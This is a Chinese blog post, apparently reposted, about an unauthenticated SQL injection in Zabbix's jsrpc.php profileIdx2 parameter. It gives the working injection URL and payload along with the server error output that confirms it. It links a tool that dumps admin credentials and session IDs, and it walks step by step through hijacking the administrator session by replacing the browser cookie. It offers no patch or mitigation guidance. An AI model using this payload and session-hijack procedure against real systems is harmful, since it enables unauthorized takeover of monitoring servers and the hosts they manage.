zabbix 爆高危 SQL 注入漏洞,可获系统权限(profileIdx 2 参数)

Posted Nan Fei

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了zabbix 爆高危 SQL 注入漏洞,可获系统权限(profileIdx 2 参数)相关的知识,希望对你有一定的参考价值。

漏洞概述

zabbix是一个开源的企业级性能监控解决方案。近日,zabbix的jsrpc的profileIdx2参数存在insert方式的SQL注入漏洞,攻击者无需授权登陆即可登陆zabbix管理系统,也可通过script等功能轻易直接获取zabbix服务器的操作系统权限。

影响程度

攻击成本:低 危害程度:高 是否登陆:不需要 影响范围:2.2.x, 3.0.0-3.0.3。(其他版本未经测试)

漏洞测试

在zabbix地址后面添加这串url

jsrpc.php?type=9&method=screen.get×tamp=1471403798083&pageFile=history.php&profileIdx=web.item.graph&profileIdx 2=1+or+updatexml(1,md5(0x11),1)+or+1=1)%23&updateProfile=true&period=3600&stime=20160817050632&resourcetype=17

如果显示以下内容,则说明存在profileIdx 2 参数注入漏洞

<div class="flickerfreescreen" id="flickerfreescreen_1" data-timestamp="1471403798083" style="position: relative;"></div><table class="msgerr" cellpadding="0" cellspacing="0" id="msg_messages" style="width: 100%;"><tr><td class="msg" colspan="1"><ul class="messages"><li class="error">reset() expects parameter 1 to be array, null given [jsrpc.php:208 → CScreenHistory->get() → reset() in /usr/share/zabbix/include/classes/screens/CScreenHistory.php:106]</li><li class="error">Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (230, 2, ‘web.item.graph.period‘, ‘3600‘, 2, 1 or updatexml(1,md5(0x11),1) or 1=1)#)] [XPATH syntax error: ‘ed733b8d10be225eceba344d533586‘]</li><li class="error">Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (231, 2, ‘web.item.graph.stime‘, ‘20160817050632‘, 3, 1 or updatexml(1,md5(0x11),1) or 1=1)#)] [XPATH syntax error: ‘ed733b8d10be225eceba344d533586‘]</li><li class="error">Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (232, 2, ‘web.item.graph.isnow‘, ‘0‘, 2, 1 or updatexml(1,md5(0x11),1) or 1=1)#)] [XPATH syntax error: ‘ed733b8d10be225eceba344d533586‘]</li></ul></td></tr></table>



漏洞检测工具及使用

下载链接:http://pan.baidu.com/s/1skLY1f3 密码:kl8e



在地址栏中输入zabbix网站地址,如果存在漏洞将会弹窗提示 并输出账号密码 以及sessionid

漏洞检测工具内容的利用





1.我们获取到了网站管理员的session_id,我们可以修改浏览器session_id参数内容来进入管理页面

2.解密密码然后输入账号密码进入

在这里只介绍一种



首先我们已经获取了网站管理员的session_id:

ae74ae71d2ef6752c7ecc8beed4c0858



然后我们可以利用firebug来修改网站的cookie储存内容

将此内容修改为我们获取到的session_id

然后确定并刷新页面我们就可以进入到管理页面了

结束~~~~~

以上是关于zabbix 爆高危 SQL 注入漏洞,可获系统权限(profileIdx 2 参数)的主要内容,如果未能解决你的问题,请参考以下文章